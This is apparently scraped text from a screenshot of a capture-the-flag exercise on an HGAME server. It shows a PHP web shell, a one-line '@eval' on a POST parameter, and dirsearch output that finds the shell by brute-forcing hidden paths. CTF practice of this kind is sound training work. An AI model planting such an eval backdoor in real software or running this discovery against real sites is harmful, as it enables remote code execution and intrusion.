 hgame.vidar.club:40790/php-bac
http://hgame.vidar.club:40790/
不安全
http://hgame.vidar.club:40790/php-backdoor.php
ell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 (26条消息) VMware ... Bu
<?php
//try to exploit this backdoor function
highlight_file(__FILE__);
@eval($_POST['ha_ha_you_find_me']);
dirsearch
[00:33:51] Starting:
[00:33:57] 403 - 284B - /.ht_wsr.txt
[00:33:57] 403 - 284B - /.htaccess.sample
[00:33:57] 403 - 284B - /.htaccess.orig
[00:33:57] 403 - 284B - /.htaccess.bak1
[00:33:57] 403 - 284B - /.htaccess.save
[00:33:57] 403 - 284B - /.htaccess_extra
[00:33:57] 403 - 284B - /.htaccess_orig
[00:33:57] 403 - 284B - /.htaccess_sc
[00:33:57] 403 - 284B - /.html
[00:33:57] 403 - 284B - /.htaccessOLD2
[00:33:57] 403 - 284B - /.htaccessBAK
[00:33:57] 403 - 284B - /.htaccessOLD
[00:33:57] 403 - 284B - /.htm
[00:33:57] 403 - 284B - /.htpasswd_test
[00:33:57] 403 - 284B - /.htpasswds
[00:33:57] 403 - 284B - /.httr-oauth
[00:34:45] 200 - 229B - /php-backdoor.php
[00:34:52] 403 - 284B - /server-status/
[00:34:52] 403 - 284B - /server-status
Task Completed